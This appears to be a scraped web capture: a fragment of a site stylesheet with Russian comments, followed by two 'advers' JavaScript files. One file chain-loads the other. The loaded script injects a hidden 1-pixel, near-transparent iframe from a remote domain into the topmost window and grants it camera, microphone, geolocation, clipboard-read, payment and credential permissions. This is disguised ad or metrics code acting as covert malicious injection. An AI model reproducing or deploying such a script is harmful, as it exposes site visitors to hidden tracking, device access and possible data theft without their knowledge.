	font-size: 3.2em;
	text-shadow: 1px 1px 0px #000000;
   }

.menuozon a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.4em;
	text-shadow: 1px 1px 0px #000000;
   }

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 3px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 5px 5px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 20px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 647
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://thursday72794.videocdnmetrika62.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: application/javascript
request_url: https://videocdnshop.com/advers.js
body_size: 18
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	let script = document.createElement("script");
		
	// Set the URL of the external script
	script.src = "https://allvideometrika.com/advers.php";

	// Make it async (optional)
	script.async = true;

	// Append to the head
	document.head.appendChild(script);
})(document);


